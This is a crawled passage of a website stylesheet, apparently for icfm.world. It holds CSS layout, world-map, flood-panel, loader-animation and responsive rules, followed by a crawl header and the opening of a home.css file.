height:46px; opacity: 0;}} .level-1{transform:scale(0.9, 0.9);}.level-2{transform:scale(1.05, 1.05);}.level-3{transform:scale(1.2, 1.2);}.level-4{transform:scale(1.35, 1.35);} .world-map .type-1{background: linear-gradient(135deg, #ff814f, #fa6125);}.world-map .type-1:hover{background: linear-gradient(135deg, #ff9064, #ff7f39);}.world-map .type-3{background: linear-gradient(135deg, #ffffff, #f1f0ee);}.world-map .type-3:hover{background: linear-gradient(135deg, #ffffff, #ffffff);}.world-map .type-4{background: linear-gradient(135deg, #ae9c79, #9f8146);}.world-map .type-4:hover{background: linear-gradient(135deg, #b8a785, #aa8d55);}.world-map .type-5{background: linear-gradient(135deg, #da75e0, #cc4ad4);}.world-map .type-5:hover{background: linear-gradient(135deg, #e482ea, #d151d9);}.world-map .type-6{background: linear-gradient(135deg, #7b33f2, #5200d8);}.world-map .type-6:hover{background: linear-gradient(135deg, #8d4bf9, #5e0ce6);}.world-map .type-7{background: linear-gradient(135deg, #aff4fb, #82eaf4);}.world-map .type-7:hover{background: linear-gradient(135deg, #c4faff, #96f3fc);}.world-map .type-1:after{background: #ff814f;}.world-map .type-3:after{background: #ffffff;}.world-map .type-4:after{background: #ae9c79;}.world-map .type-5:after{background: #da75e0;}.world-map .type-6:after{background: #7b33f2;}.world-map .type-7:after{background: #aff4fb;}.year-nav{ position: absolute; top:60px; right: 20px}.subnav-type a{display: block; font-size:18px; font-family: 'maven_promedium'; color: #1c4cad; border-radius: 20px; width: 110px; height: 40px; line-height: 40px; padding: 0 0 0 20px;  background: #fff;   background-image: url(../images/arrow-down-2.svg);    background-size: 26px;    background-repeat: no-repeat;    background-position: 84% center; }.subnav-type img{ height:9px; margin:  0 0 8px 10px}.subnav-type a:hover{ text-decoration: none}.type-wrap {	display:none;	position:absolute;	top: 45px;	right: 0;     border: none;    -webkit-box-shadow: none;    box-shadow: none;    border-radius: 15px;    margin-top: 1px;    -webkit-box-shadow: 0px 4px 10px -2px rgba(0,0,0,0.2);    box-shadow: 0px 4px 10px -2px rgba(0,0,0,0.2);    background-color: white;	z-index: 1;	overflow: hidden;} .type-wrap ul{ padding: 10px 0; width: 110px } .type-wrap li a{ display:block; padding:6px 30px 6px 20px; } .type-wrap li:hover a{color: #1c4cad}.type-wrap a{ display:block; font-size:16px;font-family: 'maven_promedium'; color: #333}.type-wrap a:hover{text-decoration: none; }.type-wrap li.current a{  color: #1c4cad}.panel-flood{ width: 90%; max-width: 700px; padding: 0;	box-shadow: 10px 10px 60px rgba(0,0,0,0.10)!important; 	border-radius: 10px!important;	} .panel-flood .flood-title{padding: 20px 0 20px 30px; font-size: 28px; font-family: 'maven_promedium'; }.panel-flood .flood-banner{width: 100%; height: 240px; background-size: cover; background-position: center}.panel-flood .flood-intro{ padding: 30px 30px 15px; font-size: 17px; text-align: center}.flood-btn { text-align: center; margin: 0 0 40px 0}.flood-btn a {    display: inline-block;    color: #fff;    font-size: 15px;    font-family: 'maven_promedium';    padding: 11px 35px 10px;    background-color: #0c61d5;    border: none;    outline: none;    border-radius: 60px;    -webkit-border-radius: 60px;    -moz-border-radius: 60px;    font-weight: 400; 	margin: 15px 0 0 10px;	text-align: center;	text-transform: uppercase;}.flood-btn a:hover{background-color: #1483f4;  text-decoration: none}.panel-video{ width: 90%; max-width: 800px; padding: 0;	box-shadow: 10px 10px 60px rgba(0,0,0,0.10)!important; 	border-radius: 10px!important;	} .panel-video .flood-title{padding: 20px 0 20px 30px; font-size: 22px; font-family: 'maven_promedium'; color: #333}.statistics .flood-btn { text-align: right; margin: 20px 0 0px 0}.flood-overview{padding: 30px 35px 10px}.flood-overview li{display: inline-block; width: 31.5%; margin: 0 1% 20px 0; vertical-align: top}.flood-overview li .data{font-size: 15px; font-family: 'maven_probold';}.statistics .table{text-align: left;}.statistics .table thead{ font-family: 'maven_probold'; }.statistics .table thead th{ padding: 15px 0; border-bottom: 2px solid #b1b1b1;}.statistics .table tbody td{ padding: 15px 0; font-size: 16px; border-bottom: 1px solid #e4e4e4;  vertical-align: top}.statistics .table tbody tr{cursor: pointer;}.statistics .table tbody tr:hover{background: #f2f4f6; color: #2573DE}.align-right{text-align: right}.statistics .sub-main{padding: 60px 0 70px!important}.flood-wrap{	position: relative;	background: #FFF;	text-align: left;	box-shadow: 5px 5px 30px rgba(0,0,0,0.03);	-webkit-border-radius: 6px;	-moz-border-radius: 6px;	border-radius: 10px;  	margin: 0 0 40px 0;	padding: 0 0 10px 0;}.flood-wrap .flood-title{    padding: 30px 0 26px 50px;    font-size: 30px;    font-family: 'maven_promedium'; }.flood-wrap .form .flood-title{    padding: 40px 0 40px 50px; text-align: center }.flood-wrap .flood-banner{width: 100%; height: 330px; background-size: cover; background-position: center}.flood-wrap .flood-overview{ padding: 30px 30px 30px 50px; font-size: 17px;}.flood-wrap .flood-overview .name{font-size: 16px; line-height: 22px}.flood-wrap .flood-overview .data{font-size: 16px; line-height: 22px}.flood-wrap .btn-save{ display: block; margin: 20px auto 40px; font-family: 'maven_probold'; font-size: 18px;}.flood-wrap input{margin: 0}.flood-wrap .z_file {width: 200px;}.flood-wrap .up-section {width: 200px; margin: 0 12px 16px 0;}.flood-wrap .up-img{border-radius: 5px;}.flood-item{padding: 0px 50px 50px;}.flood-item .title{font-family: 'maven_probold'; margin: 0 0 20px; font-size: 20px }.flood-item .title span{font-family: 'maven_regular'; font-size: 15px}.flood-item .content{font-size: 16px; line-height: 24px}.flood-photos{padding: 10px 0 0 0}.flood-photos li{display: inline-block; margin: 0 12px 16px 0}.flood-photos li .cover{ height:125px; width:195px;  margin: 0 0 0 0; overflow:hidden; background-color:#fff; box-shadow: 0px 5px 20px rgba(0,0,0,0.025); position: relative; border-radius: 5px}.flood-photos li .img{height:125px; background-size: cover; background-position: center center;  transition:all 0.22s ease-out;-moz-transition: all 0.22s ease-out;} .flood-photos li:hover .img{ -webkit-transform: scale(1.03); transform: scale(1.03);}.flood-news{font-size: 16px; }.flood-news li{list-style: inside}.video-lunch{position: relative}.video-lunch:after{content: ""; position: absolute; top: 50px; left: 90px; width: 21px; height: 28px; background-image: url(../images/icon-play.png); background-repeat: no-repeat; background-size: 21px; z-index: 10}.info-wrap{position: relative; display: inline-block; vertical-align: top;}.info-btn{margin: 1px 0 0 2px; width: 36px; height: 20px; border-radius: 3px;  background-image: url("../images/info.svg"); background-size: 23px; background-repeat: no-repeat; background-position: center center; cursor: pointer; opacity: 0.6}.info-btn:hover{opacity: 1; }.info-wrap .dropdown-box{right: -6px; top: 32px; width: 250px; padding: 15px; font-size: 15px; font-family: 'maven_regular';}.info-wrap .dropdown-box a{color: #333}.info-wrap .dropdown-box a:hover{color: #333}.info-wrap .dropdown-box:after{border-bottom: 8px solid #fff;}.form-group{margin-left: -20px; margin-right: -20px; margin-bottom: 5px;}.form-group:after {	content: ".";	display: block;	height: 0;	clear: both;	visibility: hidden;}.form-control {  display: block;  width: 100%;  height: 40px;  padding: 10px 12px;  font-size: 15px;  line-height: 1.42857143;  color: #404040;  background-color: #fff;  background-image: none;  border: 1px solid #d5d8de;  border-radius: 3px;  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;}.form-control:focus {  border-color: #4285f4;  outline: 0; }.control-label {font-size: 15px; padding-top: 0px;}.prompt-icon {text-align: center; margin: 0 0 40px 0}.prompt-icon img{width: 110px}.prompt-wrap{text-align: center; margin: 80px 0 100px 0}.prompt-wrap h4{max-width: 600px; margin: 0 auto}.loading-wrap{position: fixed; width: 60px; height: 60px; top: 0; bottom: 0; left: 0; right: 0; margin: auto; border-radius: 8px; background-color: #FFF; box-shadow: 5px 5px 30px rgba(0,0,0,0.12);}.la-ball-triangle-path,.la-ball-triangle-path>div {	position: relative;	-webkit-box-sizing: border-box;	-moz-box-sizing: border-box;	box-sizing: border-box}.la-ball-triangle-path {	display: block;	font-size: 0;}.la-ball-triangle-path.la-dark {	color: #333}.la-ball-triangle-path>div {	display: inline-block;	float: none;	background-color: currentColor;	border: 0 solid currentColor}.la-ball-triangle-path {	width: 32px;	height: 32px}.la-ball-triangle-path>div {	position: absolute;	top: 0;	left: 0;	width: 8px;	height: 8px;	border-radius: 100%}.la-ball-triangle-path>div:nth-child(1) {	-webkit-animation: ball-triangle-path-ball-one 2s 0s ease-in-out infinite;	-moz-animation: ball-triangle-path-ball-one 2s 0s ease-in-out infinite;	-o-animation: ball-triangle-path-ball-one 2s 0s ease-in-out infinite;	animation: ball-triangle-path-ball-one 2s 0s ease-in-out infinite}.la-ball-triangle-path>div:nth-child(2) {	-webkit-animation: ball-triangle-path-ball-two 2s 0s ease-in-out infinite;	-moz-animation: ball-triangle-path-ball-two 2s 0s ease-in-out infinite;	-o-animation: ball-triangle-path-ball-two 2s 0s ease-in-out infinite;	animation: ball-triangle-path-ball-two 2s 0s ease-in-out infinite}.la-ball-triangle-path>div:nth-child(3) {	-webkit-animation: ball-triangle-path-ball-tree 2s 0s ease-in-out infinite;	-moz-animation: ball-triangle-path-ball-tree 2s 0s ease-in-out infinite;	-o-animation: ball-triangle-path-ball-tree 2s 0s ease-in-out infinite;	animation: ball-triangle-path-ball-tree 2s 0s ease-in-out infinite}@-webkit-keyframes ball-triangle-path-ball-one {	0% {		-webkit-transform: translate(0, 220%);		transform: translate(0, 220%)	}	17% {		opacity: .25	}	33% {		opacity: 1;		-webkit-transform: translate(110%, 0);		transform: translate(110%, 0)	}	50% {		opacity: .25	}	66% {		opacity: 1;		-webkit-transform: translate(220%, 220%);		transform: translate(220%, 220%)	}	83% {		opacity: .25	}	100% {		opacity: 1;		-webkit-transform: translate(0, 220%);		transform: translate(0, 220%)	}}@-moz-keyframes ball-triangle-path-ball-one {	0% {		-moz-transform: translate(0, 220%);		transform: translate(0, 220%)	}	17% {		opacity: .25	}	33% {		opacity: 1;		-moz-transform: translate(110%, 0);		transform: translate(110%, 0)	}	50% {		opacity: .25	}	66% {		opacity: 1;		-moz-transform: translate(220%, 220%);		transform: translate(220%, 220%)	}	83% {		opacity: .25	}	100% {		opacity: 1;		-moz-transform: translate(0, 220%);		transform: translate(0, 220%)	}}@-o-keyframes ball-triangle-path-ball-one {	0% {		-o-transform: translate(0, 220%);		transform: translate(0, 220%)	}	17% {		opacity: .25	}	33% {		opacity: 1;		-o-transform: translate(110%, 0);		transform: translate(110%, 0)	}	50% {		opacity: .25	}	66% {		opacity: 1;		-o-transform: translate(220%, 220%);		transform: translate(220%, 220%)	}	83% {		opacity: .25	}	100% {		opacity: 1;		-o-transform: translate(0, 220%);		transform: translate(0, 220%)	}}@keyframes ball-triangle-path-ball-one {	0% {		-webkit-transform: translate(0, 220%);		-moz-transform: translate(0, 220%);		-o-transform: translate(0, 220%);		transform: translate(0, 220%)	}	17% {		opacity: .25	}	33% {		opacity: 1;		-webkit-transform: translate(110%, 0);		-moz-transform: translate(110%, 0);		-o-transform: translate(110%, 0);		transform: translate(110%, 0)	}	50% {		opacity: .25	}	66% {		opacity: 1;		-webkit-transform: translate(220%, 220%);		-moz-transform: translate(220%, 220%);		-o-transform: translate(220%, 220%);		transform: translate(220%, 220%)	}	83% {		opacity: .25	}	100% {		opacity: 1;		-webkit-transform: translate(0, 220%);		-moz-transform: translate(0, 220%);		-o-transform: translate(0, 220%);		transform: translate(0, 220%)	}}@-webkit-keyframes ball-triangle-path-ball-two {	0% {		-webkit-transform: translate(110%, 0);		transform: translate(110%, 0)	}	17% {		opacity: .25	}	33% {		opacity: 1;		-webkit-transform: translate(220%, 220%);		transform: translate(220%, 220%)	}	50% {		opacity: .25	}	66% {		opacity: 1;		-webkit-transform: translate(0, 220%);		transform: translate(0, 220%)	}	83% {		opacity: .25	}	100% {		opacity: 1;		-webkit-transform: translate(110%, 0);		transform: translate(110%, 0)	}}@-moz-keyframes ball-triangle-path-ball-two {	0% {		-moz-transform: translate(110%, 0);		transform: translate(110%, 0)	}	17% {		opacity: .25	}	33% {		opacity: 1;		-moz-transform: translate(220%, 220%);		transform: translate(220%, 220%)	}	50% {		opacity: .25	}	66% {		opacity: 1;		-moz-transform: translate(0, 220%);		transform: translate(0, 220%)	}	83% {		opacity: .25	}	100% {		opacity: 1;		-moz-transform: translate(110%, 0);		transform: translate(110%, 0)	}}@-o-keyframes ball-triangle-path-ball-two {	0% {		-o-transform: translate(110%, 0);		transform: translate(110%, 0)	}	17% {		opacity: .25	}	33% {		opacity: 1;		-o-transform: translate(220%, 220%);		transform: translate(220%, 220%)	}	50% {		opacity: .25	}	66% {		opacity: 1;		-o-transform: translate(0, 220%);		transform: translate(0, 220%)	}	83% {		opacity: .25	}	100% {		opacity: 1;		-o-transform: translate(110%, 0);		transform: translate(110%, 0)	}}@keyframes ball-triangle-path-ball-two {	0% {		-webkit-transform: translate(110%, 0);		-moz-transform: translate(110%, 0);		-o-transform: translate(110%, 0);		transform: translate(110%, 0)	}	17% {		opacity: .25	}	33% {		opacity: 1;		-webkit-transform: translate(220%, 220%);		-moz-transform: translate(220%, 220%);		-o-transform: translate(220%, 220%);		transform: translate(220%, 220%)	}	50% {		opacity: .25	}	66% {		opacity: 1;		-webkit-transform: translate(0, 220%);		-moz-transform: translate(0, 220%);		-o-transform: translate(0, 220%);		transform: translate(0, 220%)	}	83% {		opacity: .25	}	100% {		opacity: 1;		-webkit-transform: translate(110%, 0);		-moz-transform: translate(110%, 0);		-o-transform: translate(110%, 0);		transform: translate(110%, 0)	}}@-webkit-keyframes ball-triangle-path-ball-tree {	0% {		-webkit-transform: translate(220%, 220%);		transform: translate(220%, 220%)	}	17% {		opacity: .25	}	33% {		opacity: 1;		-webkit-transform: translate(0, 220%);		transform: translate(0, 220%)	}	50% {		opacity: .25	}	66% {		opacity: 1;		-webkit-transform: translate(110%, 0);		transform: translate(110%, 0)	}	83% {		opacity: .25	}	100% {		opacity: 1;		-webkit-transform: translate(220%, 220%);		transform: translate(220%, 220%)	}}@-moz-keyframes ball-triangle-path-ball-tree {	0% {		-moz-transform: translate(220%, 220%);		transform: translate(220%, 220%)	}	17% {		opacity: .25	}	33% {		opacity: 1;		-moz-transform: translate(0, 220%);		transform: translate(0, 220%)	}	50% {		opacity: .25	}	66% {		opacity: 1;		-moz-transform: translate(110%, 0);		transform: translate(110%, 0)	}	83% {		opacity: .25	}	100% {		opacity: 1;		-moz-transform: translate(220%, 220%);		transform: translate(220%, 220%)	}}@-o-keyframes ball-triangle-path-ball-tree {	0% {		-o-transform: translate(220%, 220%);		transform: translate(220%, 220%)	}	17% {		opacity: .25	}	33% {		opacity: 1;		-o-transform: translate(0, 220%);		transform: translate(0, 220%)	}	50% {		opacity: .25	}	66% {		opacity: 1;		-o-transform: translate(110%, 0);		transform: translate(110%, 0)	}	83% {		opacity: .25	}	100% {		opacity: 1;		-o-transform: translate(220%, 220%);		transform: translate(220%, 220%)	}}@keyframes ball-triangle-path-ball-tree {	0% {		-webkit-transform: translate(220%, 220%);		-moz-transform: translate(220%, 220%);		-o-transform: translate(220%, 220%);		transform: translate(220%, 220%)	}	17% {		opacity: .25	}	33% {		opacity: 1;		-webkit-transform: translate(0, 220%);		-moz-transform: translate(0, 220%);		-o-transform: translate(0, 220%);		transform: translate(0, 220%)	}	50% {		opacity: .25	}	66% {		opacity: 1;		-webkit-transform: translate(110%, 0);		-moz-transform: translate(110%, 0);		-o-transform: translate(110%, 0);		transform: translate(110%, 0)	}	83% {		opacity: .25	}	100% {		opacity: 1;		-webkit-transform: translate(220%, 220%);		-moz-transform: translate(220%, 220%);		-o-transform: translate(220%, 220%);		transform: translate(220%, 220%)	}} .item-loader-container{ margin: 17px 17px; color: #2573de; display:inline-block} .gallery {	width:100%;	position:relative;	overflow:hidden;	padding: 0 0 40px 0;	} .gallery h3{text-align: center; font-size: 24px; padding: 0 0 20px 0}.gallery .bx-controls{margin: 15px 0 0 0} .gallery .bx-wrapper .bx-pager.bx-default-pager a{background: #bbb; width: 12px; height: 12px; margin: 0 5px}.gallery .bx-wrapper .bx-pager.bx-default-pager a.active{background: #333}.gallery .bx-viewport{ border-radius: 8px; overflow: hidden}.gallery .bx-wrapper .bx-controls-direction a{top:40%; opacity: 0}.gallery .bx-wrapper:hover .bx-controls-direction a{opacity: 0.7}.gallery .bx-wrapper:hover .bx-controls-direction a:hover{opacity:1}.gallery .bx-wrapper .bx-prev{display: block}@media (-webkit-device-pixel-ratio:2){.world-map{position: relative; overflow: hidden; width: 1220px; height: 660px; background-image: url("../images/worldmap-hd.png"); background-size: cover}	} @media (max-width: 1600px) {.ad-popup {	right: 0;	top: 86px;	z-index: 2}.sub-banner>img {	width: 120%;	margin: 0 0 0 -10%}.detail-banner .text {	padding: 60px 60px 110px 60px;}.banner-conferences .text {	padding: 70px 60px 90px 60px;}.contact-map {	margin: 60px 0}}@media (max-width: 1280px) {.top-search .search-02.search-show {	width: 70vw;}.header .nav>ul>li>a {	font-size: 16px;	margin: 0 13px;}.contact-map {	margin: 40px 0 80px 0;	overflow: hidden;}.contact-map img {	width: 120% !important;	margin: 0 0 0 -10%;}.detail-banner .text {	padding: 50px 60px 100px 60px;}.banner-conferences .text {	padding: 70px 60px 90px 60px;}.conferences-latest .content .intro {	margin: 40px 0 30px 0;	font-size: 17px;	line-height: 22px;} }@media (max-width: 1160px) {	 .personage-side{	float:none;    width: 100%; 	 padding: 0 0 30px 0;}  .personage-side .gallery{margin: 0 auto}.personage-content{	float: none;    width: 100%;    padding: 0 20px;    margin: 0 0 0 0;}.personage-content h2{text-align: center}	.personage-intro{text-align: center}	.ad-popup {	top: 56px}.ad-popup img {	width: 180px}.header .nav {	transition: all 0.0s ease-out;	-moz-transition: all 0.0s ease-out;}.top-search .search-02.search-show {	width: 65vw;}.header .user {	position: absolute;	right: 68px;	margin: 18px 0 0 0;}.top-search {	right: 110px;	margin: 10px 0 0 0}.conferences-latest .content {	width: 43%;	margin: 30px 20px 0 30px;}.header .nav>ul>li>a {	font-size: 19px;	margin: 0 13px;	height: auto;	padding: 10px 0;	margin: 0;}.whole-content .section {	margin: 0 0 60px 0;}.content-wrap {	padding: 50px 60px;	margin: -80px 0 30px 0;}.sub-main {	padding: 40px 0;}.whole-content {	padding: 30px 0 0 0;	width: 90%}.sub-banner h2 {	font-size: 40px;	line-height: 30px;}.page {	margin-top: 56px;}.header {	height: 56px;	position: fixed;	z-index: 100}.header .logo {	margin: 0px 0 0 0;	width: 100px;	height: 50px;	background: none}.header .logo img {	height: 45px;	margin: 5px 0 0 0;}.social-list li {	margin: 0 0 0 2px;}.header .nav {	display: none;	position: absolute;	width: 100%;	top: 56px;	left: 0;	margin: 0;	padding: 20px 0 20px 0;	background-color: #FFF;	text-align: center;	z-index: 99;	box-shadow: 1px 1px 10px rgba(0, 0, 0, .07);	-moz-box-shadow: 1px 1px 10px rgba(0, 0, 0, .07);	-webkit-box-shadow: 1px 1px 10px rgba(0, 0, 0, .07);}.header .nav li {	float: none;}.header .nav li a {	width: 100%;	line-height: 54px;	margin: 0;	font-size: 20px;	border-bottom: solid 0px #efefef;}.header .nav li.current {	border-bottom: solid 0px #efefef;	color: #2573de;}.header-fixed>.nav>ul {	margin: 0;}.header>.nav>ul {	margin: 0;}.header .member {	float: right;	margin: 18px 50px 0 0px;}.rd-mobilepanel_toggle {	display: block}.header .nav>ul {	margin: 10px 0 0 0px;}.header .nav .current>a {	background: none;}.rd-navbar-submenu:hover .rd-navbar-dropdown {	opacity: 0;	visibility: hidden;}.detail-banner .text {	padding: 40px 60px 90px 60px;}.banner-conferences .text {	padding: 50px 60px 70px 60px;}.conferences-menu ul {	width: 990px}.conferences-menu .current a {	font-size: 18px;}.declarations-content ul {	margin: 20px auto 30px;}}@media (max-width: 992px) {.contact-map {	margin: 40px 0 0px 0;	overflow: hidden;}.contact-detail {	margin: 0 0 30px 0;}.conferences-latest .img {	display: inline-block;	width: 50%;	vertical-align: top;	overflow: hidden}.conferences-latest .img img {	width: 140%;	margin: 0 0 0 -20%}.conferences-latest .content .intro {	margin: 20px 0 20px 0;}.conferences-latest .content {	width: 42%;}}@media (max-width: 768px) {	.webinar-detail{padding: 20px}.icfm8-banner-2 {	background-size: cover}.icfm8-banner-bottom:hover {	background-size: cover}.happy-holidays-wrap {	text-align: center;	padding: 0px;	height: 100vh;	background: #fff;}.happy-holidays-wrap img {	width: 100vw;	height: auto; 	box-shadow: 15px 15px 50px rgba(99,66,19,0.0);}.top-search .search-02.search-show {	width: 55vw;}.declarations-content h2 {	font-size: 32px;	margin: 20px 0 0 0}.declarations-content ul {	margin: 10px auto 30px;}.section-content {	margin: 10px 0 0 0;	width: calc(100% - 260px);}.side-wrap {	width: 260px;}	.sub-title {	margin: 45px auto 35px auto;}.conferences-latest {	 	 }.conferences-latest .img img {	width: 170%;	margin: 0 0 0 -35%}.conferences-latest .content {	width: 42%;	margin: 20px 20px 0 25px;}.conferences-latest .content .date {	margin: 0 5px 0 0;}.detail-banner .text {	padding: 30px 10px 60px 10px;}.contact-map {	margin: 40px 0 20px 0;	overflow: hidden;}.contact-map img {	width: 300% !important;	margin: 0 0 0 -100%;}.related-items {	margin: 35px 0 0 0;}.content-wrap {	padding: 50px 60px;	margin: -50px 0 30px 0;}.committee-list li {	width: 49%;}.sub-content {	float: inherit;	width: 100%}.sub-main h3 {	width: 100%}.sub-ad {	float: inherit;	width: 100%}.event-list li {	height: auto;	margin: 0 0 40px 0}.event-list .event-image {	width: 100%;	height: 220px}.event-list .event-info {	width: 100%;	height: auto}.event-info .summary {	display: none}.event-info .btn_view {	display: none}.event-info .btn_share {	display: none}.event-info .date {	margin: 20px 20px 2px 25px;	font-size: 16px;}.event-info .title {	margin: 0px 20px 2px 25px;}.event-info .location {	margin: 0px 30px 20px 25px;}.event-list {	margin: 10px 0 0 0;}.member-left {	margin: 0;	border-right: 0px}.member-right {	position: relative;	width: 100%}.member-page .info {	padding: 40px 20px 20px 20px;}.member-page .info li {	width: 100%;	margin: 0 0 15px 0;}.member-page .description {	padding: 20px;}.member-page .news {	padding: 20px;}.member-page .photo {	padding: 20px;}.member-ad {	padding: 0 20px 30px 20px;}.member-page {	padding: 0}.member-page .container {	padding: 0;}.member-page .wrap {	border-radius: 0px;	margin: -100px auto 0 auto;}.member-page .news li span {	display: block}.member-page .news li {	margin: 0 0 12px 0;}.member-header .logo {	margin: 0 auto 0 auto;	-webkit-transform: scale(0.80);	transform: scale(0.80);}.member-header h2 {	font-size: 30px;}.member-header .info {	top: 30px}.member-header .pitch {	font-size: 17px;	line-height: 22px}.member-header .img img {	height: 520px;}.member-header .img {	margin: 0 0 0 -60%}.event-left {	margin: 0;	border-right: 0px}.event-right {	position: relative;	width: 100%}.event-page .info {	padding: 40px 20px 20px 20px;}.event-page .info li {	width: 100%;	margin: 0 0 15px 0;}.event-page .description {	padding: 20px;}.event-page .news {	padding: 20px;}.event-page .photo {	padding: 20px;}.event-ad {	padding: 0 20px 20px 20px;}.event-page {	padding: 0}.event-page .container {	padding: 0;}.event-page .wrap {	border-radius: 0px;	margin: -100px auto 0 auto;}.event-page .news li span {	display: block}.event-page .news li {	margin: 0 0 12px 0;}.event-header .logo {	margin: 0 auto 0 auto;	-webkit-transform: scale(0.80);	transform: scale(0.80);}.event-header h2 {	font-size: 26px;	text-align: left;	margin: 10px 10px 10px 20px;	line-height: 30px;}.event-header .wrap {	text-align: left;	margin: 0 0 0 15px;	font-size: 17px;}.event-header .info {	top: 30px}.event-header .img img {	height: 300px;}.event-header .img {	margin: 0 0 0 -60%}.event-page .sign-list {	padding: 20px;	border-top: 1px solid #eeeeee;}.event-page .sign-list li {	width: 33.3%;}.event-page .event-btn {	padding: 0 20px 40px 20px;}.event-page .event-btn a {	width: 100%;}.event-page .mobile-event-btn {	display: block;	padding: 30px 20px 0 20px;}.footer-left {	float: none}.footer-right {	float: none;	margin: 20px 0 0px 0}.social-link li {	margin: 0 15px 5px 0;}.scroll-top-link {	display: none}.footer {	padding: 30px 0 20px 0;	text-align: center}.footer-nav {	display: none}.sub-banner>img {	width: 200%;	margin: 0 0 0 -50%}.sub-banner h2 {	font-size: 46px;}.sub-main h3 {	width: 100%;	font-size: 22px;	line-height: 30px !important;	margin: 0 0 0px 0;}.sub-main {	padding: 20px 0 0;	min-height: 480px;}.members-list li {	float: left;	width: 50%;	padding-right: 10px;	padding-left: 10px;}.members-list {	padding: 10px 5px 0 5px;}.load-more-btn {	margin: 20px 0 20px 0;}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {	position: relative;	min-height: 1px;	padding-right: 12px;	padding-left: 12px;}.row {	margin-right: -12px;	margin-left: -12px;}.container {	padding-right: 12px;	padding-left: 12px;}.detail-banner .text .title {	font-size: 25px;	line-height: 32px;	padding: 0 20px;}}@media (max-width: 520px) {    .panel .iconfont-x {top:10px; right: 10px}	.panel {padding: 30px 30px;}	.gallery-wrap{margin: 0 -28px;}	.gallery .bx-viewport{ border-radius: 0;}	.webinar-content{}	.webinar-item .img{height: 58vw!important; margin: 0 0 10px 0!important}	.webinar-detail { margin: 0 0 0px 0; padding-top: 30px;    border-radius: 0px;}	.webinars-banner img{ width: 62%!important; }	.webinars-banner{margin: 0!important }	.webinars-banner .text{margin: 0 0 5px 0!important}	.page-webinar .sub-main{padding: 0 0 1px 0}.webinar-item-2{width: 94%; margin: 0 3%}.content-txt img{ width: inherit!important}.animation_mask {	-webkit-transform: scale(0.65);	transform: scale(0.65);	transform-origin: 100% 0%}.ad-popup {	right: 0;	top: 56px;	z-index: 10}.ad-popup img {	width: 120px}.top-search .search-02.search-show {	width: 70vw;}.user-nav {	float: none;	width: 100%}.user-main {	float: none;	width: 100%}.section-content {	float: none;	margin: 10px 0 0 0;	width: calc(100% - 0px);}.side-wrap {	float: none;	width: auto;	padding: 0 0 0 20px}.conferences-btn {	display: none}.conferences-latest .blue-arrow-btn {	text-align: center;	margin: 10px 0 40px 0;}.conferences-latest .img {	width: 100%;}.conferences-latest .img img {	width: 100%;	margin: 0 0 0;}.conferences-latest .content {	width: auto;	margin: 30px 25px 0 20px;}.detail-banner .text {	padding: 25px 10px 35px 10px;	text-align: left}.detail-banner .text .title {	font-size: 25px;	line-height: 32px;	padding: 0 0;}.sub-banner .text {	height: 30px}.detail-banner {	max-height: none;}.top-social-link{display: none}	.content-wrap {	padding: 30px 20px;	box-shadow: 2px 2px 10px rgba(0,0,0,0.00);	margin-right: -20px;	margin-left: -20px;	border-radius: 0px;	margin-top: -30px;}.content-txt .title {	font-size: 27px;	line-height: 32px;}.committee-list li:first-child {	width: 100%;	margin: 20px 0 50px 0;}.committee-list li {	width: 100%;	margin: 0 0 50px 0;}.sub-banner h2 {	font-size: 32px;}.sub-banner p {	display: none}.sub-main p {	font-size: 18px;}.share-toolbox {	text-align: left;	margin: 40px 0 10px 0;}.tags li a {	font-size: 15px;}body {	font-size: 16px;	line-height: 24px;}.whole-content .section {	margin: 0 0 60px 0;}.user-line .user-name {	float: none;	width: 100%;	text-align: left}.user-line .user-input {	width: 100%;}.user-wrap {	margin: 10px 0 0px 0}.user-wrap h2 {	padding: 0 0 0 0;}.btn-large {	width: 100%}.sub-banner .seach-wrap h4 {	display: none}.sub-banner .search-input {	margin: 25px auto 20px}.search-item .img {	display: none}.search-item .text {	width: auto;	padding: 0 20px 25px}.results-note {	margin: 0px 0 30px 0;}.search-type ul {	width: 550px;	margin: 0 20px}.flood-overview li{ width: 100%;}		.panel-flood .flood-banner{height: 150px;}	.panel .flood-overview{overflow: auto; height: calc(100vh - 290px);}	.flood-wrap .flood-overview {padding: 30px 20px 30px 30px;}	.sub-main .container{padding-right: 0; padding-left: 0;}	.sub-main{padding: 30px 20px}	.flood-wrap .flood-banner{height:150px}	.flood-item{padding: 0px 30px 40px;}	.flood-photos li{width: 44%;}	.flood-photos li .cover{height: 100px;  width: 100%;}	.flood-wrap .flood-title{padding: 25px 20px 22px 30px; font-size: 26px;}	.flood-photos{ margin: 0 -20px 0 0;}	.icfm8-container {	padding-right: 10px;	padding-left: 10px;}.login-wrap{position: relative;  margin-top: -25px }}@media (max-width: 390px) {.top-search .search-02.search-show {	width: 68vw;}}.table-item.rank {    width: 40px;    text-align: right;    font-weight: 100;}	.table-item {    color: #232039;    width: 100%;    margin-right: 10px;    line-height: 1.2;    padding: 10px 0;	font-size: 14px;}		.table-item.rank {    width: 70px;    text-align: right; }	.table-item.name {    width: 600px;}	.table-item.gender {    width: 50px; }	.table-item.inst {     }	.table-row {    border-top: .5px solid #232039;    cursor: pointer;} 	.d-flex {    display: flex!important;}	.table-item.table-header {    font-size: .8rem;    text-transform: uppercase;    font-family: 'maven_probold';}	@media (max-width: 575.98px){.table-item.inst {    display: none;}		}

--- FILE ---
content_type: text/css
request_url: https://icfm.world/css/home.css
body_size: 3869
content:
 .home-banner {
	width:100%;
	position:relative;
	overflow:hidden
} 
